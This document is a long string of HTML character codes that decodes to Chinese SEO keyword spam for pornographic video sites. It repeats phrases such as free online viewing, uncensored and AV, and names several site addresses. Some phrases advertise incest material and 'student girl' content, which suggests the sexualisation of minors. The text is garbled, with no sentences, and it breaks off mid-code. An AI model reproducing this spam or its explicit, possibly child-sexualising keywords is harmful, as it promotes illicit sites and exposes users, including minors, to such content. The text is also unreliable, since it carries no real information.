;&#24072;&#118;&#44;&#100;&#101;&#111;&#115;&#20013;&#22269;&#44;&#31179;&#38686;&#24433;&#35270;&#44;&#22269;&#20135;&#30005;&#24433;&#22823;&#29255;&#44;&#28909;&#38376;&#24433;&#35270;&#32463;&#20856;&#20316;&#21697;&#44;&#22909;&#30475;&#30005;&#35270;&#21095;&#30701;&#21095;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#34588;&#26691;&#33216;&#88;&#56;&#56;&#65;&#86;&#44;&#22899;&#30340;&#25226;&#33151;&#24352;&#24320;&#30007;&#30340;&#29467;&#25139;&#20986;&#27974;&#44;&#22269;&#20135;&#25104;&#20154;&#19997;&#34972;&#35270;&#39057;&#22312;&#32447;&#35266;&#44;&#30475;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#97;&#29255;&#44;&#26368;&#26032;&#22235;&#33394;&#31859;&#22855;&#24433;&#35270;&#55;&#55;&#55;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#35270;&#39057;&#20813;&#36153;&#31119;&#21033;&#44;&#20122;&#27954;&#65;&#86;&#29702;&#35770;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#22312;&#32447;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#23448;&#32593;&#44;&#20122;&#27954;&#28608;&#22312;&#32447;&#35266;&#30475;&#24773;&#32593;&#31449;&#44;&#22806;&#22269;&#30340;&#21516;&#24615;&#24651;&#32593;&#31449;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#44;&#1072;&#8564;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#22825;&#22530;&#44;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#44;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#26085;&#26412;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#87;&#87;&#87;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#119;&#119;&#119;&#32593;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#20154;&#30475;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20986;&#26469;&#31934;&#23376;&#44;&#57;&#49;&#34588;&#26691;&#33216;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#19981;&#29245;&#44;&#97;&#118;&#22823;&#20840;&#43;&#26085;&#26412;&#44;&#25104;&#20154;&#43;&#19997;&#34972;&#35825;&#24785;&#44;&#24433;&#38899;&#20808;&#38155;&#43;&#22823;&#23234;&#44;&#38738;&#19997;&#24433;&#35270;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#24615;&#35270;&#39057;&#25773;&#25918;&#37327;&#44;&#27431;&#32654;&#43;&#29087;&#22919;&#30340;&#33633;&#27442;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#32858;&#20250;&#30340;&#30446;&#30340;&#44;&#32511;&#24125;&#43;&#39640;&#28526;&#43;&#23569;&#22919;&#44;&#20122;&#27954;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#29255;&#44;&#26085;&#38889;&#19968;&#21306;&#31119;&#21033;&#21320;&#22812;&#32654;&#21033;&#22362;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#20813;&#36153;&#44;&#22823;&#22320;&#24433;&#38498;&#39640;&#28165;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#27431;&#32654;&#40657;&#20154;&#20016;&#28385;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#27745;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#38738;&#23089;&#22269;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#34987;&#20581;&#36523;&#25151;&#25945;&#32451;&#31192;&#23494;&#35843;&#25945;&#21518;&#40;&#31961;&#27721;&#39640;&#104;&#41;&#23567;&#35828;&#44;&#26085;&#26412;&#20013;&#39640;&#24180;&#22827;&#22919;&#20132;&#25442;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#27431;&#32654;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#19968;&#44;&#30007;&#30007;&#103;&#97;&#121;&#20813;&#36153;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#40644;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#119;&#119;&#119;&#46;&#115;&#101;&#115;&#101;&#20116;&#26376;&#22825;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#44;&#32771;&#36924;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#20122;&#27954;&#23383;&#24149;&#25104;&#27667;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22920;&#22920;&#30340;&#32844;&#19994;&#30005;&#24433;&#44;&#33394;&#27442;&#33394;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#33394;&#27442;&#22825;&#22825;&#22825;&#20122;&#27954;&#20234;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#32593;&#22825;&#22825;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#27442;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31449;&#44;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#33394;&#25104;&#24180;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#44;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#25104;&#20154;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#20599;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#44;&#55;&#55;&#55;&#55;&#31934;&#21697;&#20234;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#44;&#50;&#54;&#117;&#117;&#117;&#20122;&#27954;&#32508;&#21512;&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#27431;&#32654;&#26080;&#30742;&#19987;&#21306;&#19968;&#20013;&#25991;&#23383;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#37051;&#23621;&#20016;&#28385;&#30340;&#22902;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19982;&#23376;&#20081;&#23567;&#35828;&#30446;&#24405;&#20262;&#23381;&#22919;&#20140;&#21015;&#44;&#24536;&#24551;&#33609;&#24433;&#38899;&#36164;&#28304;&#26368;&#26032;&#36164;&#28304;&#44;&#40635;&#35910;&#30011;&#31934;&#21697;&#20256;&#23186;&#50;&#48;&#50;&#49;&#19968;&#20108;&#19977;&#21306;&#44;&#22825;&#22530;&#33609;&#21407;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24320;&#20250;&#26700;&#19979;&#25226;&#33643;&#33922;&#28155;&#30340;&#22909;&#22810;&#27700;&#44;&#20013;&#25991;&#26080;&#30721;&#20122;&#27954;&#33394;&#20599;&#20599;&#97;&#29255;&#19968;&#30334;&#24230;&#44;&#27431;&#32654;&#21478;&#31867;&#118;&#44;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#111;&#28526;&#21943;&#44;&#20013;&#25991;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#25163;&#26426;&#26080;&#30721;&#19968;&#21306;&#44;&#97;&#118;&#32463;&#20856;&#21160;&#24577;&#39640;&#28526;&#103;&#102;&#22270;&#44;&#57;&#53;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#40657;&#33394;&#19997;&#34972;&#33050;&#36275;&#22269;&#20135;&#22312;&#32447;&#30475;&#44;&#33394;&#31934;&#38401;&#20037;&#33406;&#33609;&#22269;&#20135;&#44;&#20122;&#27954;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26080;&#22871;&#20869;&#23556;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#27704;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#57;&#57;&#20037;&#20037;&#44;&#24198;&#20313;&#24180;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#25104;&#63;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#38889;&#20108;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#50;&#48;&#50;&#48;&#44;&#26368;&#36817;&#25773;&#25918;&#26085;&#38889;&#65;&#86;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#31881;&#23273;&#22823;&#23398;&#29983;&#26080;&#22871;&#20869;&#44;&#65;&#86;&#33394;&#21727;&#21727;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#39068;&#23556;&#44;&#20154;&#22971;&#23569;&#22919;&#32593;&#31449;&#44;&#120;&#120;&#120;&#120;&#120;&#104;&#100;&#29087;&#22899;&#39640;&#28526;&#21943;&#27700;&#44;&#33395;&#22919;&#21943;&#28526;&#22270;&#44;&#26368;&#29245;&#26080;&#36974;&#25377;&#34892;&#25151;&#35270;&#39057;&#44;&#49;&#56;&#43;&#27700;&#34588;&#26691;&#44;&#28145;&#20837;&#26080;&#20154;&#21306;&#30701;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#19981;&#29992;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#44;&#30007;&#22899;&#39640;&#28526;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#44;&#116;&#120;&#118;&#108;&#111;&#103;&#99;&#111;&#109;&#31958;&#24515;&#23448;&#32593;&#20813;&#36153;&#29256;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#33258;&#25293;&#31532;&#19968;&#39029;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#25773;&#25918;&#44;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#19981;&#21345;&#97;&#118;&#29255;&#44;&#20037;&#25773;&#24433;&#38498;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#20122;&#27954;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#8744;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#20813;&#36153;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#20845;&#26376;&#28608;&#24773;&#32593;&#44;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#33457;&#44;&#27431;&#32654;&#19977;&#32423;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#25512;&#33616;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#19968;&#21306;&#23567;&#35828;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#39640;&#28165;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#28608;&#24773;&#44;&#27431;&#32654;&#28608;&#24773;&#32769;&#23569;&#22919;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#44;&#19968;&#26412;&#22823;&#21040;&#63;&#26080;&#30721;&#63;&#39640;&#28165;&#63;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#20122;&#27954;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#23159;&#23159;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#31192;&#20070;&#44;&#20182;&#36276;&#22312;&#25105;&#20004;&#33151;&#20013;&#38388;&#21560;&#25105;&#35270;&#39057;&#44;&#40635;&#35910;&#20256;&#23186;&#26519;&#24605;&#22948;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22312;&#44;&#20061;&#20061;&#36229;&#30896;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22812;&#22812;&#29378;&#23556;&#24433;&#38498;&#27431;&#32654;&#26497;&#21697;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#26085;&#26412;&#19977;&#32423;&#24102;&#26085;&#26412;&#19977;&#32423;&#24102;&#40644;&#22269;&#20135;&#44;&#26080;&#30721;&#65;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#22312;&#32447;&#44;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#20154;&#22971;&#31995;&#21015;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#118;&#22269;&#20135;&#32508;&#21512;&#44;&#39128;&#38634;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#97;&#118;&#25104;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#26412;&#30005;&#24433;&#22823;&#23610;&#24230;&#44;&#31070;&#39532;&#25105;&#19981;&#21345;&#44;&#119;&#119;&#119;&#46;&#57;&#55;&#33394;&#44;&#26539;&#19982;&#38083;&#22312;&#32447;&#25773;&#25918;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#36153;&#26085;&#20037;&#24178;&#33609;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#116;&#118;&#32;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#20061;&#20061;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#24494;&#25293;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#28909;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#20122;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#24180;&#30005;&#24433;&#32593;&#44;&#20813;&#36153;&#25104;&#24180;&#20154;&#24433;&#29255;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#32;&#44;&#32;&#76;&#86;&#51;&#65;&#86;&#44;&#20070;&#21367;&#19968;&#26790;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#44;&#26691;&#33457;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#19996;&#20140;&#28909;&#22312;&#32447;&#44;&#27431;&#32654;&#43;&#39321;&#34121;&#32593;&#43;&#20116;&#26376;&#44;&#38889;&#22269;&#19977;&#32423;&#43;&#26368;&#26032;&#44;&#22899;&#43;&#26085;&#26412;&#28459;&#30011;&#44;&#26085;&#26412;&#28459;&#30011;&#43;&#22899;&#44;&#31354;&#20043;&#33394;&#27700;&#20043;&#33394;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#20122;&#27954;&#21464;&#24577;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#20813;&#36153;&#40644;&#33394;&#19981;&#21345;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22899;&#20248;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#19997;&#21095;&#24773;&#21866;&#21866;&#57;&#49;&#65;&#86;&#44;&#26085;&#26412;&#32982;&#22899;&#20154;&#27611;&#29255;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#31119;&#21033;&#32593;&#44;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#97;&#29255;&#29305;&#40644;&#44;&#22823;&#22969;&#23376;&#24433;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;&#20813;&#36153;&#44;&#27431;&#32654;&#114;&#97;&#112;&#112;&#101;&#114;&#28526;&#27700;&#22823;&#20840;&#44;&#20154;&#22971;&#20599;&#25293;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23148;&#97;&#118;&#29255;&#20813;&#36153;&#23398;&#29983;&#22969;&#44;&#27431;&#32654;&#24615;&#29245;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#33073;&#23731;&#35033;&#23376;&#20174;&#21518;&#38754;&#25402;&#36827;&#21435;&#30005;&#24433;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#44;&#26368;&#22909;&#30475;&#30340;&#26085;&#26412;&#23383;&#24149;&#77;&#86;&#35270;&#39057;&#22823;&#20840;&#44;&#26368;&#22909;&#30475;&#30340;&#77;&#86;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#24180;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#30005;&#24433;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#44;&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#31934;&#21697;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#20037;&#20037;&#31934;&#21697;&#30896;&#22269;&#20135;&#57;&#55;&#21306;&#44;&#31934;&#21697;&#118;&#20122;&#27954;&#118;&#27431;&#32654;&#118;&#39640;&#28165;&#97;&#8564;&#44;&#22269;&#20135;&#26085;&#26412;&#44;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#29255;&#44;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#44;&#20813;&#35797;&#30475;&#40644;&#22823;&#29255;&#44;&#20813;&#36153;&#40644;&#33394;&#24405;&#20687;&#40644;&#33394;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#22312;&#32447;&#19987;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#21478;&#31867;&#44;&#27431;&#32654;&#25104;&#20154;&#29467;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22823;&#22320;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#32593;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#36164;&#28304;&#20813;&#36153;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#22823;&#22320;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#4